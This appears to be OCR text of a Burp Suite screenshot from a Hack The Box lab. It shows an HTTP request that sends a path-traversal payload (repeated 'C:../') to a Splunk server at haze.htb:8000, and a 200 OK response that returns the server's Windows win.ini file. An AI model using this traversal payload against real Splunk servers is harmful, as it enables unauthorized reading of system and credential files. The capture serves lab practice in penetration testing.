 Pretty Raw Hex \n
1 GET
/en-US/modules/messaging/C:../C:../C:../C:../C:../C:../C:../C:../Windows/w
in.ini HTTP/1.1
2 Host: haze.htb:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 30 Mar 2025 09:47:09 GMT
3 Content-Type: text/html
4 X-Content-Type-Options: nosniff
5 Last-Modified: Sat, 08 May 2021 08:18:31 GMT
6 Content-Length: 92
7 Vary: Accept-Encoding, Cookie
8 Connection: Keep-Alive
9 Accept-Ranges: bytes
10 Set-Cookie: session_id_8000=798f342f3d192d166779e4eac310bc430c8c4939;
expires=Sun, 30 Mar 2025 10:47:09 GMT; HttpOnly; Max-Age=3600; Path=/
11 Server: Splunkd
12
13 ; for 16-bit app support
14 [fonts]
15 [extensions]
16 [mci extensions]
17 [files]
18 [Mail]
19 MAPI=1
20